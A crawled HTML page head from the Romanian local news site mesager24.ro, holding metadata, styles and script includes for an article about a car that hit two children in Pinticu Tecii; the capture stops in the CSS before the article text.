

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/
body_size: 36030
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://mesager24.ro/wp-content/uploads/2022/01/cropped-Logo-Mesager24.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://mesager24.ro/wp-content/uploads/2022/01/cropped-Logo-Mesager24.png">
		<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://mesager24.ro/feed/" />
	<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="https://mesager24.ro/feed/atom/" />
	<link rel="pingback" href="https://mesager24.ro/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://mesager24.ro/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>(FOTO) O mașină scăpată de sub control a lovit doi copii la Pinticu Tecii! &#187;</title>
	<link rel="canonical" href="https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="(FOTO) O mașină scăpată de sub control a lovit doi copii la Pinticu Tecii! &#187;" />
	<meta property="og:description" content="Accidentul s-a produs în această dimineață, în jurul orei 8:00, pe Drumul Județean 173, în satul Pinticu Tecii. La locul evenimentului polițiștii au&hellip;" />
	<meta property="og:url" content="https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/" />
	<meta property="article:author" content="mesager24.ro" />
	<meta property="article:published_time" content="2023-11-24T09:19:14+00:00" />
	<meta property="article:modified_time" content="2023-11-24T09:19:15+00:00" />
	<meta property="og:image" content="https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Radu SÎRBU" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Radu SÎRBU" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/","url":"https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/","name":"(FOTO) O mașină scăpată de sub control a lovit doi copii la Pinticu Tecii! &#187;","isPartOf":{"@id":"https://mesager24.ro/#website"},"primaryImageOfPage":{"@id":"https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/#primaryimage"},"image":{"@id":"https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/#primaryimage"},"thumbnailUrl":"https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1.jpg","datePublished":"2023-11-24T09:19:14+00:00","dateModified":"2023-11-24T09:19:15+00:00","author":{"@id":"https://mesager24.ro/#/schema/person/64d53c6b34eb86ba6af025c9706e0cd5"},"breadcrumb":{"@id":"https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/#primaryimage","url":"https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1.jpg","contentUrl":"https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1.jpg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mesager24.ro/"},{"@type":"ListItem","position":2,"name":"(FOTO) O mașină scăpată de sub control a lovit doi copii la Pinticu Tecii!"}]},{"@type":"WebSite","@id":"https://mesager24.ro/#website","url":"https://mesager24.ro/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mesager24.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://mesager24.ro/#/schema/person/64d53c6b34eb86ba6af025c9706e0cd5","name":"Radu SÎRBU","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://mesager24.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/537d80f1944ea0f8257fb77e65f59c106f17103db468048a959bda013be6ed72?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/537d80f1944ea0f8257fb77e65f59c106f17103db468048a959bda013be6ed72?s=96&d=mm&r=g","caption":"Radu SÎRBU"},"description":"Este absolvent al Universității Tehnice din Cluj-Napoca. A debutat în presa scrisă în 2001 la Mesagerul de Bistrița-Năsăud, loc unde a activat ca redactor și reporter până în 2019. A colaborat cu ziarele Prosport și Libertatea. Este membru al Uniunii Ziariștilor Profesioniști din România.","sameAs":["http://mesager24.ro","mesager24.ro"],"url":"https://mesager24.ro/author/radu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://mesager24.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux comentarii" href="https://mesager24.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii  &raquo; (FOTO) O mașină scăpată de sub control a lovit doi copii la Pinticu Tecii!" href="https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mesager24.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmesager24.ro%2Ffoto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mesager24.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmesager24.ro%2Ffoto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii%2F&#038;format=xml" />
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://mesager24.ro/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://mesager24.ro/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mesager24.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='usp_style-css' href='https://mesager24.ro/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20251121' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://mesager24.ro/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CArial%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://mesager24.ro/wp-content/themes/soledad-child/style.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://mesager24.ro/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://mesager24.ro/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mesager24.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://mesager24.ro/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://mesager24.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://mesager24.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20251121" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20251121" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = ""; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 2; var usp_parsley_error = "R\u0103spuns incorect."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "f2977e5a02"; var ajax_url = "https:\/\/mesager24.ro\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20251121" id="usp_core-js"></script>
<link rel="https://api.w.org/" href="https://mesager24.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mesager24.ro/wp-json/wp/v2/posts/22945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mesager24.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://mesager24.ro/?p=22945' />
    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
